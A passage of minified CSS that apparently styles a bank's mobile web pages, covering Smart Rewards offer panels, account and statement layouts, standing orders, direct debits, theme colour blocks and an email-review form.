.wysiwygContent .productPromo{padding-top:15px;text-align:center;width:100%}.overlayBox .wysiwygContent .productPromo img{width:52%}.overlayBox .wysiwygContent ul{text-align:center;width:100%;padding:0}.overlayBox .wysiwygContent ul li{list-style-type:none;font-weight:normal;font-size:13px;line-height:21px}.overlayBox .wysiwygContent ul li span.tickIcon{background:transparent url("../img/icons/check.png") no-repeat scroll 0 2px;display:inline-block;padding:0 20px}.overlayBox .mobileOverlayButton{padding:0 15px 0 15px}.overlayBox .mobileOverlayButton .submitAction{display:block;color:#fff;text-align:center;text-decoration:none;padding:10px .7em;margin:0 0 10px;border-radius:0;font-size:16px;line-height:24px;font-weight:bold;border:0;background:#373abe;background:-moz-linear-gradient(top,#373abe 0,#22249a 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#373abe 0),color-stop(100%,#22249a));background:-webkit-linear-gradient(top,#373abe 0,#22249a 100%);background:-o-linear-gradient(top,#373abe 0,#22249a 100%);background:-ms-linear-gradient(top,#373abe 0,#22249a 100%);background:linear-gradient(to bottom,#373abe 0,#22249a 100%)}.overlayBox #header h1{text-align:center;font-weight:bold;color:#333;background-color:#fff}.overlayBox .lnkLev2{margin:0 20px 0 20px}.overlayBox .lnkLev2P a.blockLink{background:0;border:0;color:#373abe}p#logo{padding-top:9px}header{background:url("../img/header-glow.png") no-repeat 50% 0,#0040bb;background:url("../img/header-glow.png") no-repeat 50% 0,-moz-linear-gradient(top,#055ecc 0,#0040bb 100%);background:url("../img/header-glow.png") no-repeat 50% 0,-webkit-gradient(linear,left top,left bottom,color-stop(0%,topColor 0),color-stop(100%,#0040bb));background:url("../img/header-glow.png") no-repeat 50% 0,-webkit-linear-gradient(top,#055ecc 0,#0040bb 100%);background:url("../img/header-glow.png") no-repeat 50% 0,-o-linear-gradient(top,#055ecc 0,#0040bb 100%);background:url("../img/header-glow.png") no-repeat 50% 0,-ms-linear-gradient(top,#055ecc 0,#0040bb 100%);background:url("../img/header-glow.png") no-repeat 50% 0,linear-gradient(to bottom,#055ecc 0,#0040bb 100%);background-size:100% 51px}
.accountList .tabs li span,.applyOnlinePanel .tabs li span{border-top:1px solid #e3dfdf}.hasJS .vef-view-funds.accordion ol li .icon{top:20px}.vef-view-funds.accordion .hide .vef-get{background:#373abe;background:-moz-linear-gradient(top,#373abe 0,#22249a 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#373abe 0),color-stop(100%,#22249a));background:-webkit-linear-gradient(top,#373abe 0,#22249a 100%);background:-o-linear-gradient(top,#373abe 0,#22249a 100%);background:-ms-linear-gradient(top,#373abe 0,#22249a 100%);background:linear-gradient(to bottom,#373abe 0,#22249a 100%)}.vef-view-funds.accordion ol .vef-get{background:#f9f9f9;background:-moz-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fefefe 0),color-stop(100%,#e1e1e1));background:-webkit-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:-o-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:-ms-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:linear-gradient(to bottom,#fefefe 0,#e1e1e1 100%)}.vef-view-funds .hide .vef-get a{color:#fff}.vef-view-funds.accordion ol .vef-get{background:#fff}.vef-view-funds .vef-get a{color:#373abe}.vef-view-funds.accordion li.hide .icon{background:url("../img/link_types/chevron_down_white.png") no-repeat scroll 0 0 transparent}.vef-view-funds.accordion li .icon{background:url("../img/link_types/chevron_up_blue.png") no-repeat scroll 0 0 transparent}.account p a{padding-right:15px;background-position:right top}.breadcrumbs{font-size:1.2em;padding:10px;border-bottom:1px solid #c7d2d4;color:#333}.breadcrumbs a{text-decoration:none;font-weight:bold;color:#2f32b0}.smartRewardsPanel{margin:0 0 -8px;padding:10px 0 20px;background:#fff;border-bottom:3px solid #c3c4eb;color:#333;position:relative;min-width:280px}.smartRewardsPanel p{margin-bottom:.6em}.smartRewardsPanel h1{padding:5px 20px 5px 20px;margin:0 0 8px;font-size:2em;color:#373abe;font-weight:bold;text-align:left}.smartRewardsPanel h1 a{text-decoration:none;color:#fff}.smartRewardsPanel ul{list-style:none}.smartRewardsPanel .actions{margin:-10px 20px 30px}.smartRewardsPanel.wysiwygContent{padding:18px 12px;border-bottom:1px solid #c3c4eb}.smartRewardsContent.wysiwygContent{padding:20px}.smartRewardsContent.wysiwygContent p{clear:both}.smartRewardsContent.wysiwygContent p.lnkLevFootP{background-position:0 9px}.smartRewardsContent.wysiwygContent p.lnkLevFootP a{padding-left:16px}.smartRewardsPanel.wysiwygContent p.lnkLevFootP{margin:0 10px .6em 0}.smartRewardsPanel.wysiwygContent ul{margin:0;padding:0}.smartRewardsPanel.wysiwygContent ul.iconTitlePromo{margin:20px 0}.smartRewardsPanel.wysiwygContent p.lnkLevFootP a{text-decoration:none}.smartRewardsPanel.wysiwygContent .merchants{margin-bottom:15px}.smartRewardsPanel.wysiwygContent .merchants li{display:inline-block;margin:0 8px 0 0}.smartRewardsPanel.wysiwygContent .merchants li:last-child{margin:0}.smartRewardsPanel.wysiwygContent .summary{margin:0 0 20px}.smartRewardsPanel .msgInfo{background-position:center 12px;border-top:1px solid #c7d2d4;padding:10px 20px;margin:0}.smartRewardsPanel .msgInfo p{margin:18px 0}.smartRewardsPanel.wysiwygContent .msgInfo,.smartRewardsContent.wysiwygContent .msgInfo{background-position:center 12px;margin:14px -12px 20px;padding:46px 20px 10px;text-align:center}.smartRewardsContent.wysiwygContent .msgInfo{margin:20px -20px 22px}.smartRewardsPanel .summary h3{margin:0;padding:6px 0 10px 38px;font-size:1.0666em}.smartRewardsPanel .activeIcon,.smartRewardsPanel .newIcon,.smartRewardsPanel .redeemedIcon{background:url("../img/icons/smart-rewards-sprite.png") 0 -110px no-repeat}.smartRewardsPanel .newIcon{background-position:0 -47px}.smartRewardsPanel .redeemedIcon{background-position:0 -174px}.smartRewardsPanel .tabs{border:0;background:#fff}.smartRewardsPanel .tabs li{text-align:center;padding:0;font-size:1.8em;-webkit-box-shadow:inset 1px -1px 3px 1px #d9d9e6;box-shadow:inset 1px -1px 3px 1px #d9d9e6}.smartRewardsPanel .tabs li.current{background:#fff;-webkit-box-shadow:none;box-shadow:none}.smartRewardsPanel .tabs .activeIcon,.smartRewardsPanel .tabs .newIcon{padding:10px 0 10px 40px;background-position:0 -42px;display:inline-block;margin:10px 0}.smartRewardsPanel .tabs .activeIcon{background-position:0 -104px}.smartRewardsPanel .tabs .showUpdate .activeIcon{-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-name:changeLinkColour;-moz-animation-name:changeLinkColour;animation-name:changeLinkColour}.smartRewardsPanel .tabs .showUpdate{-webkit-animation-duration:1s;-moz-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-name:changeColour;-moz-animation-name:changeColour;animation-name:changeColour}@-webkit-keyframes changeColour{0%{background-color:#1e9539}100%{background-color:#ccf3dc}}@-webkit-keyframes changeLinkColour{0%{color:#fff}100%{color:#1e9539}}@keyframes changeColour{0%{background-color:#1e9539}100%{background-color:#ccf3dc}}@keyframes changeLinkColour{0%{color:#fff}100%{color:#fa0}}.smartRewardsPanel .accordion{border-bottom:1px solid #c7d2d4;margin:0;z-index:1}.smartRewardsPanel .accordion ol li div.icon{background:url("../img/icons/icon-sprite.png") no-repeat 0 -26px;border-radius:5px;margin:-2px 0 0}.smartRewardsPanel .accordion ol li div.icon{width:20px;height:20px;margin:6px 5px 0 20px;position:absolute;top:0;left:0}.smartRewardsPanel .accordion ol li.hide div.icon{background-position:0 0}.smartRewardsPanel .accordion ol li{border:0}.smartRewardsPanel .accordion h3{padding:6px 20px 10px 40px;line-height:1.2;color:#333;font-size:1em}.hasJS .smartRewardsPanel .accordion h3{padding-left:45px}.smartRewardsPanel .accordion h3 strong{padding:0}.smartRewardsPanel .accordion ol{border:0;margin:0;padding:0}.smartRewardsPanel .accordion .moreDetail{background:#f5f5fb;border-top:1px solid #d9d9e9}.smartRewardsPanel .accordion ol li{margin:0;padding:0}.hasJS .smartRewardsPanel .accordion ol .moreDetail{margin:0}.smartRewardsPanel .accordion .moreDetail h3{color:#505050;font-weight:bold;font-size:1.166em;padding:0 0 6px}.smartRewardsPanel .accordion .moreDetail ul{margin:0;padding:0}.smartRewardsPanel .accordion .moreDetail li{border-top:1px solid #c3c4eb;padding:20px 20px 20px 60px;background:url("../img/icons/enjoy.png") 22px 22px no-repeat}.smartRewardsPanel .accordion .moreDetail li:first-child{border:0}.smartRewardsPanel .accordion .moreDetail .col1 p{margin:0}.smartRewardsPanel .accordion .moreDetail p.lnkLevFootP{border-top:1px solid #c3c4eb;padding:10px 12px;background-position:20px 18px}.smartRewardsPanel table{width:100%;margin:20px 0 0;border-collapse:collapse;border-spacing:0;vertical-align:top}.smartRewardsPanel .earningSummary{margin-top:-10px}.smartRewardsPanel caption{text-align:left;font-size:1.4em;margin:0;padding:20px 10px;border-top:1px solid #c7d2d4}.smartRewardsPanel .earningSummary caption{font-weight:bold}.smartRewardsPanel table thead{border-top:1px solid #c7d2d4;border-bottom:1px solid #c7d2d4}.smartRewardsPanel table tbody{font-size:.933em;border-top:1px solid #c7d2d4;border-bottom:1px solid #c7d2d4}.smartRewardsPanel td{padding:10px}.smartRewardsPanel th{padding:12px;background:#ebebf8;vertical-align:bottom}.smartRewardsPanel th,.smartRewardsPanel td{text-align:left;border-top:1px solid #c7d2d4;border-bottom:1px solid #c7d2d4}
.smartRewardsPanel th:nth-child(2),.smartRewardsPanel td:nth-child(2){min-width:90px}.smartRewardsPanel .earningSummary th:nth-child(2),.smartRewardsPanel .earningSummary td:nth-child(2){min-width:110px;padding-left:0}.smartRewardsPanel th:nth-child(4),.smartRewardsPanel td:nth-child(4){max-width:12px;width:12px;padding:10px 20px 10px 10px}.smartRewardsPanel td a{display:block;padding:5px 20px 0 0;margin:0 10px 0 0}.smartRewardsPanel td[colspan="3"],.smartRewardsPanel td[colspan="4"]{color:#eb6714;background:#fafafd}.smartRewardsPanel .earningsPanel{margin:20px 10px}.smartRewardsPanel .earningsPanel h2{background:url("../img/icons/enjoy.png") 0 0 no-repeat;padding:6px 0 10px 38px;margin:0;color:#eb6714;font-weight:bold}.smartRewardsPanel .earningsPanel h4{font-size:1.4em}.smartRewardsPanel .earningsPanel ul{margin:0;padding:0}.smartRewardsPanel .earningsPanel li{margin:2px 0}.smartRewardsPanel .accordion .msgInfo{background:#fffbcc url("../img/message_types/info_bg.gif") center 12px no-repeat;margin:0 0 -10px;padding:36px 20px 20px;font-size:1em}.hasJS .smartRewardsPanel .accordion .msgInfo{margin:0 20px -10px}.smartRewardsPanel .accordion .msgInfo p{margin:8px 0}.smartRewardsPanel .col1{float:left;width:180px;margin:0 20px 0 0}.smartRewardsPanel .col2{float:left;font-weight:bold}.smartRewardsPanel .offers a.lnkLev1,.smartRewardsOffers .offer a.lnkLev1{border-radius:5px;font-weight:bold;padding:8px 1em;text-align:center;text-decoration:none;margin:0 0 0 6px;background-color:#00aeef;color:#fff;background:#00aeef;background:-moz-linear-gradient(top,#00aeef 0,#01a7e9 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#00aeef 0),color-stop(100%,#01a7e9));background:-webkit-linear-gradient(top,#00aeef 0,#01a7e9 100%);background:-o-linear-gradient(top,#00aeef 0,#01a7e9 100%);background:-ms-linear-gradient(top,#00aeef 0,#01a7e9 100%);background:linear-gradient(to bottom,#00aeef 0,#01a7e9 100%);float:right}.smartRewardsOffers .offer:after,.smartRewardsPanel .offers:after{display:block;clear:both;height:0;content:".";visibility:hidden}.smartRewardsPanel .offers .loading a.lnkLev1{height:1.2em;width:4.8em;color:#fff;background:#ccebf8,url("../img/icons/loading-small.gif") center 2px no-repeat;background:url("@smartRewardsLoading") center 2px no-repeat,-moz-linear-gradient(top,rgba(0,174,239,0.2) 0,rgba(1,166,232,0.2) 29%,rgba(3,148,217,0.2) 71%,rgba(4,140,209,0.2) 100%);background:url("@smartRewardsLoading") center 2px no-repeat,-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,174,239,0.2)),color-stop(29%,rgba(1,166,232,0.2)),color-stop(71%,rgba(3,148,217,0.2)),color-stop(100%,rgba(4,140,209,0.2)));background:url("@smartRewardsLoading") center 2px no-repeat,-webkit-linear-gradient(top,rgba(0,174,239,0.2) 0,rgba(1,166,232,0.2) 29%,rgba(3,148,217,0.2) 71%,rgba(4,140,209,0.2) 100%);background:url("@smartRewardsLoading") center 2px no-repeat,-ms-linear-gradient(top,rgba(0,174,239,0.2) 0,rgba(1,166,232,0.2) 29%,rgba(3,148,217,0.2) 71%,rgba(4,140,209,0.2) 100%);background:url("@smartRewardsLoading") center 2px no-repeat,linear-gradient(to bottom,rgba(0,174,239,0.2) 0,rgba(1,166,232,0.2) 29%,rgba(3,148,217,0.2) 71%,rgba(4,140,209,0.2) 100%)}.smartRewardsPanel .actions li:last-child{margin:0}.accordion h3{color:#2f32b0;font-size:1.333em}.touch .swipeNavigation li a{color:#2f32b0;margin:0;padding:12px 10px;border:0;border-right:1px solid #d9d9e9;border-radius:0;background:transparent}.touch .swipeNavigation li.current a{background-color:transparent;color:#505050;font-weight:normal}.smartRewardsPanel .offers{list-style:none;margin:0;padding:0}.smartRewardsContent .offersHeader{font-size:1.4em;padding:2px 0 0;margin:15px 0 0;overflow:hidden}.smartRewardsPanel .offers li:first-child{border:0}.smartRewardsPanel .offers li{border-top:1px solid #c7d2d4;margin:0;padding:16px 20px 20px;overflow:hidden;position:relative;min-width:240px;background:#fff}.smartRewardsPanel .offers>img{width:65px}.smartRewardsPanel .offers img,.smartRewardsContent .offersHeader img{float:left;margin:0 10px 10px 0;height:64px;width:64px}.smartRewardsPanel .offers h3,.smartRewardsContent .offersHeader h3{margin:4px 0 4px 0;font-size:1.2859em;line-height:1.2;font-weight:bold}.smartRewardsPanel li p,.smartRewardsContent .offersHeader p{font-size:1em;clear:none}.smartRewardsPanel li p.offer,.smartRewardsContent .offersHeader p.offer,.smartRewardsOffers p.offer{color:#22973e;margin:-3px 0 3px;font-weight:bold}.smartRewardsPanel li p.expiring,.smartRewardsContent .offersHeader p.expiring,.smartRewardsOffers p.expiring{color:#c00;font-weight:bold}.smartRewardsPanel .offers .description{margin:10px 0 0;clear:both}.smartRewardsPanel .offers .moreDetails{position:absolute;right:0;top:25px;margin:12px 20px 20px 30px}.smartRewardsPanel .offers .moreDetails img{height:auto;width:auto;margin:0}.smartRewardsOffers div.offerError{border-top:1px solid #c7d2d4;border-bottom:1px solid #c7d2d4;margin:-1px 0 0;padding:0;overflow:hidden;position:relative;min-width:240px;background:#fff}.smartRewardsPanel .offers li.offerSuccess,.smartRewardsPanel .offers li.offerError,.smartRewardsOffers .offerError,.smartRewardsPanel .offerError,.smartRewardsPanel .offerSuccess{background:#1e9539;margin:0;padding:0 20px}.smartRewardsPanel .offers li.offerError,.smartRewardsOffers div.offerError,.smartRewardsPanel .offerError{background:#fffbcc}.smartRewardsPanel .offerSuccess p,.smartRewardsPanel .offerError p,.smartRewardsOffers .offerError p{background:url("../img/icons/smart-rewards-sprite.png") 0 -106px no-repeat;color:#fff;padding:12px 0 12px 40px;margin:0}.smartRewardsPanel .offerError p,.smartRewardsOffers .offerError p{background-position:0 -228px;color:#505050}.smartRewardsOffers .offerError p{padding:12px 20px 12px 40px;margin:0 10px 0 0}.smartRewardsPanel .smartRewardsContent h2{font-size:1.8em;color:#3438b6;margin:0 0 10px}.smartRewardsPanel .lnkLev{border-top:1px solid #c3c4eb;background:#f5f5fb;list-style:none;margin:0 0 -20px;padding:0 0 10px}.smartRewardsPanel .lnkLev li{padding:10px 0;margin:0}.smartRewardsPanel .lnkLev li:first-child{border-bottom:1px dotted #c3c4eb;padding:15px 0;margin:0 0 10px}.smartRewardsPanel .lnkLev a{margin:0;padding:10px 0 0 28px;text-decoration:none;font-weight:bold;background:url("../img/link_types/arrow_right_lev_foot.gif") 12px 14px no-repeat}.statement .offer{display:none}.statement.smartRewardsOffers .offer{display:block;background:#f5f5fb;margin:-1px 0 0;padding:10px 10px 5px 48px;min-height:40px}.statement .lnkLevFootP{margin:0;border-bottom:1px dotted #535353}.statement.smartRewardsOffers .lnkLevFootP{margin:10px 0 0;border-top:1px dotted #535353}.statement.smartRewardsOffers .redeemedIcon{background:url("../img/icons/enjoy.png") 10px 10px no-repeat,url("../img/icons/more-details.png") 95% 20px no-repeat #f5f5fb}.statement.smartRewardsOffers .newIcon{background:#f5f5fb url("../img/icons/click.png") 10px 10px no-repeat}.statement.smartRewardsOffers .activeIcon{background:url("../img/icons/shop.png") 10px 10px no-repeat,url("../img/icons/more-details.png") 95% 20px no-repeat #f5f5fb}.statement.smartRewardsOffers .activeIcon,.statement.smartRewardsOffers .redeemedIcon{padding:10px 40px 5px 48px}.rewardAccountItem{margin:0;padding:0 12px 1px 0;min-width:300px;border-top:3px solid #373abe;background:url("../img/link_types/arrow_block_right_blue.png") no-repeat 11px 20px,#fff;background:url("../img/link_types/arrow_block_right_blue.png") no-repeat 11px 20px,-moz-linear-gradient(top,#fff 0,#f1f1f1 100%);background:url("../img/link_types/arrow_block_right_blue.png") no-repeat 11px 20px,-webkit-gradient(linear,left top,left bottom,color-stop(0%,topColor 0),color-stop(100%,#f1f1f1));background:url("../img/link_types/arrow_block_right_blue.png") no-repeat 11px 20px,-webkit-linear-gradient(top,#fff 0,#f1f1f1 100%);background:url("../img/link_types/arrow_block_right_blue.png") no-repeat 11px 20px,-o-linear-gradient(top,#fff 0,#f1f1f1 100%);background:url("../img/link_types/arrow_block_right_blue.png") no-repeat 11px 20px,-ms-linear-gradient(top,#fff 0,#f1f1f1 100%);background:url("../img/link_types/arrow_block_right_blue.png") no-repeat 11px 20px,linear-gradient(to bottom,#fff 0,#f1f1f1 100%)}
.rewardAccountItem>div{padding:15px 12px 15px 35px;margin:0;background:url("../img/icons/smart_rewards.png") right 14px no-repeat}.rewardAccountItem h2{font-size:1.6em;color:#181661;font-weight:bold;margin:4px 100px 4px 0}.rewardAccountItem h2 a{color:#181661;text-decoration:none}.rewardAccountItem hr{background:#d3d3d3;margin:8px 0 8px;padding:0;border:0;height:1px}.rewardAccountItem strong{color:#373abe}.rewardAccountItem p{font-size:1.2em;margin:0 0 3px;color:#181661}.rewardAccountItem p.detail,.rewardAccountItem p.detailOnly{font-size:1.2em;line-height:1.4;color:#505050;margin:0;padding:0}.rewardAccountItem p.detailOnly{padding:10px 0 6px}.rewardAccountItem p.lnkLevFootP a{font-weight:bold;font-size:.933em;text-decoration:none;color:#373abe;padding:0 0 0 16px}.rewardAccountItem p.lnkLevFootP{background-position:0 10px;padding:5px 0}.rewardAccountItem .msgInfo{margin:8px -20px 1em;background-position:20px 12px}.rewardAccountItem .msgInfo p.lnkLevFootP{background-position:22px 5px;padding:0 0 10px;margin:-10px 0 0 28px}.rewardAccountItem .msgInfo p.lnkLevFootP a{padding:0 0 0 36px;font-size:.933em}.rewardAccountItem .msgP{color:#333;padding:15px 15px 20px 50px;font-size:1.2em;line-height:1.4}div.detail h1{text-align:left}.lnkLevHelpCloseHeader{border-bottom:1px solid #d3d3d3}.themesdefault,.themesSaving,.themesBanking,.themesMortgages,.themesInsurance,.themesRewards{padding:12px;overflow:hidden;border-radius:7px}.themesdefault a{color:#fff}.themesdefault{background:#4f52d4;background:-moz-linear-gradient(top,#4f52d4 0,#4c4fd1 19%,#3c3fc3 74%,#373abe 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#4f52d4),color-stop(19%,#4c4fd1),color-stop(74%,#3c3fc3),color-stop(100%,#373abe));background:-webkit-linear-gradient(top,#4f52d4 0,#4c4fd1 19%,#3c3fc3 74%,#373abe 100%);background:-ms-linear-gradient(top,#4f52d4 0,#4c4fd1 19%,#3c3fc3 74%,#373abe 100%);background:linear-gradient(to bottom,#4f52d4 0,#4c4fd1 19%,#3c3fc3 74%,#373abe 100%)}.themesSaving a{color:#fff}.themesBanking a{color:#fff}.themesBanking{background:#790397}.themesMortgages a{color:#333}.themesMortgages{background:#6fd12a;background:-moz-linear-gradient(top,#6fd12a 0,#6ac827 26%,#5baf1f 73%,#55a51c 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#6fd12a),color-stop(26%,#6ac827),color-stop(73%,#5baf1f),color-stop(100%,#55a51c));background:-webkit-linear-gradient(top,#6fd12a 0,#6ac827 26%,#5baf1f 73%,#55a51c 100%);background:-ms-linear-gradient(top,#6fd12a 0,#6ac827 26%,#5baf1f 73%,#55a51c 100%);background:linear-gradient(to bottom,#6fd12a 0,#6ac827 26%,#5baf1f 73%,#55a51c 100%)}.themesInsurance a{color:#fff}.themesInsurance{background:#df2d46;background:-moz-linear-gradient(top,#df2d46 0,#d72942 14%,#c62039 35%,#a51028 67%,#92071e 89%,#8c041b 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#df2d46),color-stop(14%,#d72942),color-stop(35%,#c62039),color-stop(67%,#a51028),color-stop(89%,#92071e),color-stop(100%,#8c041b));background:-webkit-linear-gradient(top,#df2d46 0,#d72942 14%,#c62039 35%,#a51028 67%,#92071e 89%,#8c041b 100%);background:-ms-linear-gradient(top,#df2d46 0,#d72942 14%,#c62039 35%,#a51028 67%,#92071e 89%,#8c041b 100%);background:linear-gradient(to bottom,#df2d46 0,#d72942 14%,#c62039 35%,#a51028 67%,#92071e 89%,#8c041b 100%)}.themesRewards a{color:#333}.themesRewards{background:#fff170;background:-moz-linear-gradient(top,#fff170 0,#ffef5a 25%,#ffe816 76%,#ffe601 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fff170),color-stop(25%,#ffef5a),color-stop(76%,#ffe816),color-stop(100%,#ffe601));background:-webkit-linear-gradient(top,#fff170 0,#ffef5a 25%,#ffe816 76%,#ffe601 100%);background:-ms-linear-gradient(top,#fff170 0,#ffef5a 25%,#ffe816 76%,#ffe601 100%);background:linear-gradient(to bottom,#fff170 0,#ffef5a 25%,#ffe816 76%,#ffe601 100%)}.themesSaving{color:#073abe;background:#f9f9f9;background:-moz-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#fefefe 0),color-stop(100%,#e1e1e1));background:-webkit-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:-o-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:-ms-linear-gradient(top,#fefefe 0,#e1e1e1 100%);background:linear-gradient(to bottom,#fefefe 0,#e1e1e1 100%)}.leadStyle1,.leadStyle2,.leadStyle3{border-radius:7px;color:#fff;margin:10px}.leadStyle1 h3,.leadStyle2 h3,.leadStyle3 h3{color:#fff}.smartRewardsPanel h1{color:#fff;background-color:#373abe}.highlightedPanel{margin:0 -20px 14px;padding:14px 21px;background-color:#e9e9e9}.highlightedPanel.termsAndConditions{margin-left:0;margin-right:0;padding-bottom:1px}.highlightedPanel.highlightedWarning,.highlightedPanel.highlightedError{margin-bottom:0}.highlightedPanel.highlightedWarning{background:url("../img/message_types/warning_bg.png") no-repeat scroll 20px 14px / 22px 22px #fffbcc;border-top:1px solid #f3e97a;border-bottom:1px solid #f3e97a}.highlightedPanel.highlightedError{background:url("../img/message_types/prevent_bg.png") no-repeat scroll 20px 14px / 22px 22px #fff2f2;border-top:1px solid #a4191e;border-bottom:1px solid #a4191e}.highlightedPanel.highlightedWarning p.msgP,.highlightedPanel.highlightedError p.msgP{padding:0 0 0 30px}.highlightedPanel.highlightedError p.msgP{color:#a4191e}.setupQs .setupQ .qConfirm .lnkLev1 a{background:#0f0;background:-moz-linear-gradient(top,#0ac435 0,#1e9539 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,#0ac435 0),color-stop(100%,#1e9539));background:-webkit-linear-gradient(top,#0ac435 0,#1e9539 100%);background:-o-linear-gradient(top,#0ac435 0,#1e9539 100%);background:-ms-linear-gradient(top,#0ac435 0,#1e9539 100%);background:linear-gradient(to bottom,#0ac435 0,#1e9539 100%);border:0;padding-top:11px;padding-bottom:11px}.lnkLev1{margin-top:10px;margin-bottom:20px}.standingOrders li{border-bottom:0;margin-top:40px}.directDebits li{border-bottom:0;margin-top:40px}.directDebits li:first-child{margin-top:10px}.standingOrders li:first-child{margin-top:10px}#indicator p.back,.lnkLev2PBack,.lnkTop,.lnkLev2P #next{padding:14px 50px!important}#indicator-content-back p.back{padding:14px 30px!important;background:url("../img/link_types/chevron_left_blue.png") no-repeat 0 50%;font-size:16px;font-weight:bold;margin:0;border:0;text-align:left;color:#006a4d}.indicator-content-back p.back{padding:14px 30px!important;background:url("../img/link_types/chevron_left_blue.png") no-repeat 0 50%;font-size:16px;font-weight:bold;margin:0;border:0;text-align:left;color:#006a4d}#indicator-top p.top-of-page{padding:14px 30px!important;background:url("../img/link_types/chevron_up_blue.png") no-repeat 0 50%;font-size:16px;font-weight:bold;margin:0;border:0;text-align:left;color:#006a4d;margin-left:0}.standingOrders dt,.directDebits dt{margin-right:.3em}.break-line{border-bottom:1px solid #c7d1d6;position:absolute;left:0;width:100%}.base-line{border-bottom:1px solid #c7d1d6}.ddso-messaging{margin-top:10px}.dateFormField select{margin-right:5px}.accountDetailsHeading p{margin:0}.inner h1.accountDetailsHeading{padding-bottom:10px;margin:0 -20px 0}.panel .msgInfo{margin:0 -20px 0}.standingOrders .links a{margin-right:40px}.accountList .tabs li span,.applyOnlinePanel .tabs li span,.ddso .tabs li span{border-top:1px solid #e3dfdf}.formField label{margin-top:20px}p.detail em,p.detailExpanded em{color:#009}.panel .statement .msgInfo{margin:0}p.detail em,p.detailExpanded em{color:#009}
.cc-options-val{float:left;width:100%;margin-bottom:20px}.optionPanel{margin:0}.optionPanel .subPanel{margin:1.5em 0;padding:1em 10px;border:3px solid #ebebf8;border-radius:8px;-moz-border-radius:8px;-webkit-border-radius:8px;background:#f5f5fc}.optionPanel .subPanel label{font-family:agendaBold,arial,sans-serif;font-size:20px}.optionPanel .subPanel .inlineLabel label{margin-left:5px;width:85%}.formField span.currency,.content span.currency{padding-right:0}.optionPanel .optionPanelUpper .formField input[type="radio"]{margin-top:5px}.ngb-yes-no-radio{display:inline-block}.optionPanel .optionPanelUpper .formField input[type="radio"].radioOverDraft{width:auto;float:left}.optionPanel .subPanel label.labelOverDraft{width:auto;float:right}#epiHeaderInner{padding:16px 16px 0 16px}#epiHeaderInner #epiAccountDetails p{margin:0!important;padding-bottom:16px;border-bottom:1px solid #bfbfbf;font-family:'agendaMedium',arial,sans-serif;font-size:24px;color:#333;font-weight:100;line-height:32px}#epiHeaderInner #epiAccountDetails .epiAccountList{width:100%;margin-bottom:30px;text-transform:uppercase}#epiHeaderInner #epiAccountDetails .epiAccountList tbody tr:nth-child(odd) td{padding-left:28px;color:#970074;font-size:18px;background-image:url(../img/icons/Halifax-logo-Icon.svg);background-size:18px 19px;background-position:0 16px;background-repeat:no-repeat;padding-top:16px;font-family:'helveticaNeueCondensedBlack',arial,sans-serif}#epiHeaderInner #epiAccountDetails .epiAccountList tbody tr:nth-child(even) td{padding-bottom:16px;border-bottom:1px solid #bfbfbf;font-size:15px;padding-left:28px;font-family:'agendaMedium',arial,sans-serif}#epiHeaderInner .epiEmailAddrPanel{background-color:#f9f9f9;padding:15px 16px 30px 16px;margin-bottom:30px}#epiHeaderInner .epiEmailAddrPanel .clearfix .inline{margin-top:18px;font-weight:bold;font-family:'agendaBold',arial,sans-serif;font-size:17px;color:#333;word-break:break-all}#epiHeaderInner .epiEmailAddrPanel p{font-family:'agendaMedium',Helvetica,Arial,sans-serif;color:#505050;font-size:17px;line-height:24px}#epiHeaderInner .epiEmailAddrPanel #epiEmailAccordian{display:none;font-size:16px;line-height:24px;font-family:'agendaMedium',arial,sans-serif}#epiHeaderInner .legalsCheck{border-bottom:1px solid #bfbfbf;padding-bottom:10px;font-size:15px;line-height:24px;color:#505050;font-family:'agendaMedium',Helvetica,Arial,sans-serif}.m-epi-action-button-on-dark.down{padding:10px 84px 10px 20px;background-image:url(../img/icons/chevron-down-primary1.svg);background-size:12px 8px;background-position-x:95%;background-position-y:50%;background-position:left center;background-repeat:no-repeat;font-size:18px;background-color:#f9f9f9;color:#0040bb;line-height:22px;font-family:'agendaBold',arial,sans-serif}.m-epi-action-button-on-dark.down:hover{background-image:url(../img/icons/chevron-down-secondaryonlight.svg);color:#0040bb}.m-epi-action-button-on-dark.right{padding:10px 84px 10px 20px;background-image:url(../img/icons/chevron-right-primary1.svg);background-size:12px 8px;background-position-x:95%;background-position-y:50%;background-position:left center;background-repeat:no-repeat;background-color:#f9f9f9;color:#0040bb;font-size:18px;line-height:22px;font-family:'agendaBold',arial,sans-serif}.m-epi-action-button-on-dark.right:hover{background-image:url(../img/icons/chevron-right-secondaryonlight.svg);color:#0040bb}.formSubmitError{font-weight:bold;color:#f00!important;padding:5px 16px;font-size:17px;font-family:'agendaMedium',Helvetica,Arial,sans-serif}.email-review-update-form .input-group{padding-right:16px;padding-top:30px}.email-review-update-form input{width:100%;border:1px solid #dbdbdb;font-family:'agendaRegular',arial,sans-serif;font-size:15px}.email-review-update-form input:hover{border:1px solid #0040bb}.email-review-update-form{font-size:16px;line-height:24px;font-family:'agendaMedium',arial,sans-serif}.email-review-update-form p{color:#f00!important}#epiHeaderInner .epiBtnUserAction .m-action-button.m-action-button-on-white{width:100%;text-align:center;margin-bottom:18px;padding:15px 0!important;background-image:none;font-family:'agendaBold',arial,sans-serif;background-color:#f0f0f0;color:#333;font-size:18px}#epiHeaderInner 